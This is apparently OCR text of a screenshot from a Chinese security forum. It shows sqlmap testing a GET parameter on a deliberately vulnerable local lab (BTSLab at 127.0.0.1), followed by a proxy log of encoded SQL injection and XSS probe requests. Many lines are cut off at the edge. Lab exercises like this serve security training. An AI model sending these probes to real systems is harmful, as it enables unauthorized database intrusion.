 {1.0-dev-nongit-20151203}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 19:41:24
[19:41:24] [INFO] testing connection to the target URL
[19:41:53] [INFO] checking if the target is protected by some kind of WAF/IP
S
[19:41:53] [INFO] testing if the target URL is stable
[19:41:53] [INFO] target URL is stable
[19:41:53] [INFO] testing if GET parameter 'id' is dynamic
[19:41:53] [INFO] confirming that GET parameter 'id' is dynamic
[19:41:53] [INFO] GET parameter 'id' is dynamic
[19:41:53] [INFO] heuristic (basic) test shows that GET parameter 'id' might
injectable (possible DBMS: 'MySQL')
[19:41:54] [INFO] heuristic (XSS) test shows that GET parameter 'id' might b
lnerable to XSS attacks
[19:41:54] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payload
ecific for other DBMSes? [Y/n]
Filter: Hiding CSS, image and general binary content
?
# Host Method URL
55 http://127.0.0.1 GET /btslab/vulnerability/ForumPosts.php?id=1
56 http://127.0.0.1 GET /btslab/vulnerability/ForumPosts.php?id=1&TqSE%3D6178%20AND%201%3D1%20UI
57 http://127.0.0.1 GET /btslab/vulnerability/ForumPosts.php?id=1
58 http://127.0.0.1 GET /btslab/vulnerability/ForumPosts.php?id=2125
59 http://127.0.0.1 GET /btslab/vulnerability/ForumPosts.php?id=4084
60 http://127.0.0.1 GET /btslab/vulnerability/ForumPosts.php?id=1%27%2C%2C..%27%22%22%29.
61 http://127.0.0.1 GET /btslab/vulnerability/ForumPosts.php?id=1%27vmYt%3C%27%22%3EAOVK
春秋社区
bbs.ichunqiu.com